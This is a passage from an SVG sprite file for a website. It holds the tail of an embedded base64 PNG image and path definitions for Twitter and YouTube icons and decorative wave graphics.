6STt1Ph/ySduTubOvSMnTvLLfZ1zvnPvec0EAhZSOp2egdF6HsE2xAI2ExWWYAeuYhjP8TL9N/3C fVxE2Z9yIaOSSRykZUm0ohZjcTsYDEqlizg/pNnfI4wo9qEK9Y7qupBCBYrdWn3F0cJux3kfXunR mY4jjKVavhbvsAIbcRAHUJwp2B5HRT2Oc3mzVgzo9Vm80eMGPMR5tOEGNuGz0bALGGMGLMNCPJCH aMYxzMdyHEEL6rVvIhpslpYfpff2pjOnj4gGNXOF9t1jrNJvfg3nsA53sBpFaIKUm4Kt9G2C8ls4 340OFKAbdWjGM+Sjk7wfQmSeysVdHQCSnkobtAGDaNDrch0IBdqoEVSQonwp53GcQo02Jl/LSiNi MuCcn7Ia21GDBkglh1GJRs2zDJfwApuNrpBBc0LeUus6ip+4h+l+5lcdvqFL59hN7ZdS6acs5arQ i07sRF6uk3o/zuC0TpGkDHGX/PN0ZF5GyMaqIn29S0fbuAzPZI7eshLM+GSSxhv3K/V+2E89eTnE lPWwjxH31bj/VpewctsBF+OJeZMG9OpUWms74Eq0uDxrwwKb/Veoa+oSl+eN6M9pKngEjOrAmJxl A5Y029YnLdJjf6aH9ONrDl/8fFa/AWUTHqLigSx5ZEBV2wpYgu8eeR7ZfMM5SHjkka0tRj+OtBFQ tqp2jzwyF2Vxn2sj4DTdC10T/dujn32mjYBJ3VS90qD5S/BfA8ryNdFjrk7QwZX4LwEdbzZsI+AP FHr04ScOspNEbCxtazCEuPmfgev1OKk/GVN+lje/QeUPSgeajPvX9fdqXP8KZE2/BRgAC9DFmT1j sBgAAAAASUVORK5CYII="/></svg><svg baseProfile="full" height="23" width="28" viewBox="-2 -2 28 23" id="twitter-medium-black" x="1157" y="879.3"><path d="M22.664.853a9.102 9.102 0 0 1-2.909 1.129A4.535 4.535 0 0 0 16.413.513c-2.529 0-4.579 2.084-4.579 4.653 0 .364.04.719.118 1.059-3.805-.193-7.179-2.047-9.438-4.862a4.685 4.685 0 0 0-.619 2.34 4.67 4.67 0 0 0 2.037 3.872 4.524 4.524 0 0 1-2.074-.584v.058c0 2.254 1.579 4.134 3.672 4.563a4.519 4.519 0 0 1-2.068.079c.583 1.848 2.273 3.194 4.276 3.233a9.095 9.095 0 0 1-5.686 1.99 9.62 9.62 0 0 1-1.093-.063 12.822 12.822 0 0 0 7.02 2.09c8.422 0 13.027-7.09 13.027-13.241l-.015-.602a9.289 9.289 0 0 0 2.289-2.405 9.033 9.033 0 0 1-2.629.733A4.663 4.663 0 0 0 22.664.853z"/></svg><svg viewBox="-2 784.1 203.2 9.3" width="203.2" height="9.3" id="wave-medium-blue" x="616" y="796"><path fill="#03A8CD" d="M198.2 786.1c-2.4 0-3.6 1-4.7 2-1 .8-1.8 1.5-3.4 1.5s-2.4-.7-3.4-1.5c-1.1-.9-2.3-2-4.7-2-2.4 0-3.6 1-4.7 2-1 .8-1.8 1.5-3.4 1.5-1.7 0-2.4-.7-3.4-1.5-1.1-.9-2.3-2-4.7-2s-3.6 1-4.7 2c-1 .8-1.8 1.5-3.4 1.5-1.7 0-2.4-.7-3.4-1.5-1.1-.9-2.3-2-4.7-2-2.4 0-3.6 1-4.7 2-1 .8-1.8 1.5-3.4 1.5-1.7 0-2.4-.7-3.4-1.5-1.1-.9-2.3-2-4.7-2-.2 0-.3 0-.5.1-.1-.1-.3-.1-.5-.1-2.4 0-3.6 1-4.7 2-1 .8-1.8 1.5-3.4 1.5s-2.4-.7-3.4-1.5c-1.1-.9-2.3-2-4.7-2s-3.6 1-4.7 2c-1 .8-1.8 1.5-3.4 1.5s-2.4-.7-3.4-1.5c-1.1-.9-2.3-2-4.7-2-2.4 0-3.6 1-4.7 2-1 .8-1.8 1.5-3.4 1.5-1.7 0-2.4-.7-3.4-1.5-1.1-.9-2.3-2-4.7-2-2.4 0-3.6 1-4.7 2-1 .8-1.8 1.5-3.4 1.5-1.7 0-2.4-.7-3.4-1.5-1.1-.9-2.3-2-4.7-2-.2 0-.3 0-.5.1-.1-.1-.3-.1-.5-.1-2.4 0-3.6 1-4.7 2-1 .8-1.8 1.5-3.4 1.5s-2.4-.7-3.4-1.5c-1.1-.9-2.3-2-4.7-2s-3.6 1-4.7 2c-1 .8-1.8 1.5-3.4 1.5-1.7 0-2.4-.7-3.4-1.5-1.1-.9-2.3-2-4.7-2-2.4 0-3.6 1-4.7 2-1 .8-1.8 1.5-3.4 1.5-1.7 0-2.4-.7-3.4-1.5-1.1-.9-2.3-2-4.7-2s-3.6 1-4.7 2c-1 .8-1.8 1.5-3.4 1.5s-2.4-.7-3.4-1.5c-1.1-.9-2.3-2-4.7-2-.6 0-1 .4-1 .9s.4.9 1 .9c1.7 0 2.4.7 3.4 1.5 1.1.9 2.3 2 4.7 2s3.6-1 4.7-2c1-.8 1.8-1.5 3.4-1.5s2.4.7 3.4 1.5c1.1.9 2.3 2 4.7 2s3.6-1 4.7-2c1-.8 1.8-1.5 3.4-1.5 1.7 0 2.4.7 3.4 1.5 1.1.9 2.3 2 4.7 2 2.4 0 3.6-1 4.7-2 1-.8 1.8-1.5 3.4-1.5s2.4.7 3.4 1.5c1.1.9 2.3 2 4.7 2s3.6-1 4.7-2c1-.8 1.8-1.5 3.4-1.5.2 0 .3 0 .5-.1.1.1.3.1.5.1 1.7 0 2.4.7 3.4 1.5 1.1.9 2.3 2 4.7 2 2.4 0 3.6-1 4.7-2 1-.8 1.8-1.5 3.4-1.5 1.7 0 2.4.7 3.4 1.5 1.1.9 2.3 2 4.7 2 2.4 0 3.6-1 4.7-2 1-.8 1.8-1.5 3.4-1.5 1.7 0 2.4.7 3.4 1.5 1.1.9 2.3 2 4.7 2s3.6-1 4.7-2c1-.8 1.8-1.5 3.4-1.5s2.4.7 3.4 1.5c1.1.9 2.3 2 4.7 2s3.6-1 4.7-2c1-.8 1.8-1.5 3.4-1.5.2 0 .3 0 .5-.1.1.1.3.1.5.1 1.7 0 2.4.7 3.4 1.5 1.1.9 2.3 2 4.7 2 2.4 0 3.6-1 4.7-2 1-.8 1.8-1.5 3.4-1.5 1.7 0 2.4.7 3.4 1.5 1.1.9 2.3 2 4.7 2 2.4 0 3.6-1 4.7-2 1-.8 1.8-1.5 3.4-1.5 1.7 0 2.4.7 3.4 1.5 1.1.9 2.3 2 4.7 2 2.4 0 3.6-1 4.7-2 1-.8 1.8-1.5 3.4-1.5 1.7 0 2.4.7 3.4 1.5 1.1.9 2.3 2 4.7 2s3.6-1 4.7-2c1-.8 1.8-1.5 3.4-1.5.6 0 1-.4 1-.9s-.5-.9-1-.9z"/></svg><svg viewBox="-2 -2 191 10" width="191" height="10" id="wave-medium-yellow" x="616" y="805.3"><path fill-rule="evenodd" clip-rule="evenodd" fill="#DFB66F" d="M186.08.317c-2.269 0-3.424.988-4.444 1.86-.92.787-1.648 1.41-3.202 1.41s-2.281-.623-3.201-1.41c-1.02-.872-2.176-1.86-4.444-1.86-2.269 0-3.424.988-4.444 1.86-.92.787-1.648 1.41-3.202 1.41-1.553 0-2.28-.623-3.201-1.41-1.02-.872-2.175-1.86-4.444-1.86-2.268 0-3.424.988-4.443 1.86-.92.787-1.648 1.41-3.202 1.41-1.553 0-2.28-.623-3.2-1.41-1.02-.872-2.175-1.86-4.444-1.86-2.268 0-3.424.988-4.443 1.86-.92.787-1.648 1.41-3.201 1.41s-2.281-.623-3.202-1.41c-1.02-.872-2.175-1.86-4.443-1.86a.945.945 0 0 0-.42.106.946.946 0 0 0-.42-.107c-2.269 0-3.424.99-4.444 1.86-.92.788-1.648 1.41-3.202 1.41s-2.281-.622-3.202-1.41c-1.02-.87-2.175-1.86-4.443-1.86-2.269 0-3.425.99-4.444 1.86-.92.788-1.648 1.41-3.202 1.41-1.553 0-2.28-.622-3.201-1.41-1.02-.87-2.175-1.86-4.444-1.86-2.268 0-3.424.99-4.443 1.86-.92.788-1.648 1.41-3.201 1.41-1.554 0-2.28-.622-3.201-1.41-1.02-.87-2.175-1.86-4.443-1.86-2.269 0-3.424.99-4.444 1.86-.92.788-1.647 1.41-3.201 1.41s-2.281-.622-3.202-1.41c-1.02-.87-2.175-1.86-4.443-1.86a.947.947 0 0 0-.42.107.946.946 0 0 0-.42-.107c-2.269 0-3.424.99-4.444 1.86-.92.788-1.648 1.41-3.202 1.41s-2.28-.622-3.201-1.41c-1.02-.87-2.176-1.86-4.444-1.86-2.269 0-3.424.99-4.444 1.86-.92.788-1.647 1.41-3.201 1.41s-2.281-.622-3.202-1.41c-1.02-.87-2.175-1.86-4.443-1.86-2.269 0-3.425.99-4.444 1.86-.92.788-1.648 1.41-3.201 1.41-1.554 0-2.28-.622-3.201-1.41-1.02-.87-2.175-1.86-4.443-1.86-2.269 0-3.424.99-4.444 1.86-.92.788-1.647 1.41-3.201 1.41s-2.281-.622-3.202-1.41C4.343 1.306 3.188.316.92.316c-.508 0-.92.385-.92.86s.412.86.92.86c1.554 0 2.28.621 3.201 1.408 1.02.872 2.175 1.86 4.444 1.86 2.268 0 3.424-.988 4.443-1.86.92-.787 1.648-1.409 3.202-1.409 1.553 0 2.28.622 3.2 1.41 1.02.871 2.175 1.86 4.444 1.86 2.268 0 3.424-.989 4.443-1.86.92-.788 1.648-1.41 3.201-1.41 1.554 0 2.281.622 3.202 1.41 1.02.871 2.175 1.86 4.443 1.86s3.425-.989 4.444-1.86c.92-.788 1.648-1.41 3.202-1.41s2.28.622 3.201 1.41c1.02.871 2.175 1.86 4.444 1.86s3.424-.989 4.444-1.86c.92-.788 1.648-1.41 3.202-1.41a.947.947 0 0 0 .42-.106.947.947 0 0 0 .42.106c1.553 0 2.28.622 3.201 1.41 1.02.871 2.175 1.86 4.444 1.86 2.268 0 3.424-.989 4.443-1.86.92-.788 1.648-1.41 3.201-1.41 1.554 0 2.281.622 3.201 1.41 1.02.871 2.175 1.86 4.443 1.86 2.269 0 3.425-.989 4.444-1.86.92-.788 1.647-1.41 3.201-1.41s2.281.622 3.202 1.41c1.02.871 2.175 1.86 4.443 1.86 2.269 0 3.424-.989 4.444-1.86.92-.788 1.648-1.41 3.202-1.41 1.553 0 2.28.622 3.201 1.41 1.02.871 2.175 1.86 4.444 1.86s3.424-.989 4.444-1.86c.92-.788 1.648-1.41 3.202-1.41a.947.947 0 0 0 .42-.106.947.947 0 0 0 .42.106c1.553 0 2.28.622 3.2 1.41 1.02.871 2.176 1.86 4.444 1.86 2.27 0 3.425-.989 4.444-1.86.92-.788 1.648-1.41 3.201-1.41 1.554 0 2.28.622 3.201 1.41 1.02.871 2.175 1.86 4.443 1.86 2.269 0 3.424-.989 4.444-1.86.92-.788 1.647-1.41 3.201-1.41s2.281.622 3.202 1.41c1.02.871 2.175 1.86 4.443 1.86 2.269 0 3.424-.989 4.444-1.86.92-.788 1.648-1.41 3.202-1.41s2.28.622 3.201 1.41c1.02.871 2.175 1.86 4.444 1.86s3.424-.989 4.444-1.86c.92-.788 1.648-1.41 3.202-1.41.508 0 .92-.384.92-.86 0-.474-.412-.859-.92-.859z"/></svg><svg viewBox="-2 -2 19 16" width="19" height="16" id="waves-small-white" x="506" y="983.6"><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M.878 4.352c1.238 0 2.43-.717 3.313-1.96.882 1.243 2.072 1.96 3.31 1.96 1.254 0 2.425-.703 3.311-1.958.882 1.242 2.07 1.958 3.308 1.958 1.236 0 1.09-1.912 0-1.912-1.091 0-2.13-.77-2.781-2.06-.123-.244-.318-.388-.526-.39-.209 0-.404.145-.527.388C9.619 1.688 8.604 2.44 7.5 2.44c-1.09 0-2.13-.77-2.78-2.06-.124-.244-.32-.389-.527-.389-.209 0-.404.144-.527.388C3.012 1.67 1.97 2.44.878 2.44c-1.088 0-1.235 1.912 0 1.912zm13.242 5.735c-1.091 0-2.13-.77-2.781-2.06-.124-.244-.319-.388-.526-.389-.209 0-.404.143-.527.386-.667 1.31-1.682 2.063-2.786 2.063-1.09 0-2.13-.77-2.78-2.06-.124-.245-.32-.389-.527-.389-.209 0-.404.144-.527.388-.654 1.29-1.696 2.06-2.788 2.06-1.088 0-1.235 1.913 0 1.913 1.238 0 2.43-.717 3.313-1.96.882 1.243 2.072 1.96 3.31 1.96 1.254 0 2.425-.702 3.31-1.958.883 1.241 2.071 1.958 3.309 1.958 1.236 0 1.09-1.912 0-1.912z"/></svg><svg baseProfile="full" height="28" width="24" viewBox="-2 -2 24 28" id="youtube-medium-black" x="1131.8" y="923.3"><path d="M16.917 17.555H15.6l.006-.765a.62.62 0 0 1 .62-.618h.085c.342 0 .621.278.621.618l-.015.765zm-4.94-1.64c-.334 0-.608.225-.608.5v3.721c0 .274.274.498.608.498.335 0 .609-.224.609-.498v-3.721c0-.275-.274-.5-.609-.5zM20 13.834v7.079C20 22.61 18.528 24 16.728 24H3.272C1.472 24 0 22.61 0 20.913v-7.079c0-1.698 1.472-3.087 3.272-3.087h13.456c1.8 0 3.272 1.389 3.272 3.087zM4.17 21.681l-.001-7.456h1.668v-1.104l-4.447-.007V14.2l1.388.004v7.477H4.17zm5-6.346H7.779v3.982c0 .576.035.864-.002.965-.113.31-.621.637-.82.034-.033-.105-.003-.424-.004-.971l-.006-4.01H5.564l.005 3.947c.001.604-.014 1.055.005 1.261.033.361.021.783.357 1.024.626.451 1.825-.067 2.125-.711l-.003.822 1.117.001v-6.344zm4.449 4.56l-.004-3.314c-.001-1.263-.945-2.019-2.228-.997l.006-2.464-1.39.002-.006 8.504 1.142-.017.104-.53c1.46 1.34 2.378.422 2.376-1.184zm4.352-.439l-1.043.005-.003.141v.582a.568.568 0 0 1-.569.565h-.204a.57.57 0 0 1-.571-.565v-.064-.64-.826h2.388v-.899c0-.656-.017-1.313-.071-1.688-.171-1.188-1.838-1.377-2.68-.769-.265.19-.467.444-.584.786-.118.341-.177.808-.177 1.401v1.976c0 3.284 3.99 2.82 3.514-.005zM12.622 8.728a.95.95 0 0 0 .334.423c.15.105.341.158.569.158a.888.888 0 0 0 .533-.166c.154-.112.284-.278.39-.499l-.026.545h1.55V2.597h-1.22v5.131a.508.508 0 0 1-1.016 0V2.597h-1.274v4.447c0 .566.01.943.027 1.135.018.19.061.373.133.549zM7.924 5.005c0-.633.053-1.127.158-1.483.106-.355.295-.64.57-.855.274-.217.624-.325 1.051-.325.359 0 .666.07.922.208.258.139.457.319.595.541.141.223.236.452.287.686.052.238.078.596.078 1.08v1.667c0 .611-.025 1.061-.072 1.347a2.152 2.152 0 0 1-.306.801 1.442 1.442 0 0 1-.596.548 1.902 1.902 0 0 1-.842.177c-.353 0-.65-.049-.896-.151a1.232 1.232 0 0 1-.572-.457 2.035 2.035 0 0 1-.291-.739c-.058-.288-.086-.722-.086-1.3V5.005zm1.215 2.619c0 .373.277.678.616.678.339 0 .615-.305.615-.678v-3.51c0-.372-.276-.677-.615-.677-.339 0-.616.305-.616.677v3.51zM4.848 9.396h1.463l.001-5.056L8.04.009H6.441l-.919 3.217L4.59 0H3.008l1.838 4.342.002 5.054z"/></svg></svg>